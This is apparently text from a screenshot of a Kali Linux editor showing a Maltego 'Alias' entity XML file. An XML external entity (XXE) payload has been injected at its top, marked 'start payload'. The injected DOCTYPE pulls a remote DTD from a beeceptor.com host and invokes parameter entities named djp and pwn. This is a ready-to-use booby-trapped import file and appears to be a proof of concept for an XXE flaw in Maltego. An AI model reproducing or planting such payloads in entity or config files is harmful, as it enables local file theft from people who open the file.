 /home/kali/Desktop/Entities/maltego.Alias.entity - Mousepad
File Edit Search View Document Help
<?xml version="1.0"?>
<!-- start payload -->
<!DOCTYPE hfc [
        <!ELEMENT hfc ANY>
        <!ENTITY % djp SYSTEM "https://sfhetjrtjyr.free.beeceptor.com/lol.dtd">
        %djp;
        %pwn;
]>
<!-- end payload -->
<MaltegoEntity id="maltego.Alias" displayName="Alias" displayNamePlural="Aliases"
        description="An alias for a person" category="Personal" smallIconResource="Alias"
        largeIconResource="Alias" allowedRoot="true" conversionOrder="2147483647" visible="true">
   <Properties value="alias" displayValue="alias">
      <Groups/>
      <Fields>
         <Field name="alias" type="string" nullable="true" hidden="false" readonly="false"
                description="An Alias for a person" displayName="Alias">
            <SampleValue>Mr. T</SampleValue>
         </Field>
      </Fields>
   </Properties>
</MaltegoEntity>